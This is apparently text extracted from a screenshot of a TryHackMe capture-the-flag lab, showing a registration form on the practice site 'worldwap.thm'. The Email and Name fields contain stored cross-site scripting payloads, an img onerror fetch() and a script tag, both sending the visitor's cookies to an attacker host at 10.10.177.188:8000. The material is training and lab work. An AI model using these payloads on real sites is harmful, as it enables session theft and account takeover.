 Register
phpMyAdmin
worldwap.thm/public/html/register.php
HackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitH
WorldWAP
Register
You can now pre-register! Your details will be reviewed by the site mo
Username:
test
Password:
••••
Email:
<img src="empty.png" onerror="fetch('http://10.10.177.188:8000?cookie='+document.cookie); " />
Name:
<script>var i=new Image(); i.src="http://10.10.177.188:8000?cookie1="+btoa(document.cookie);</script>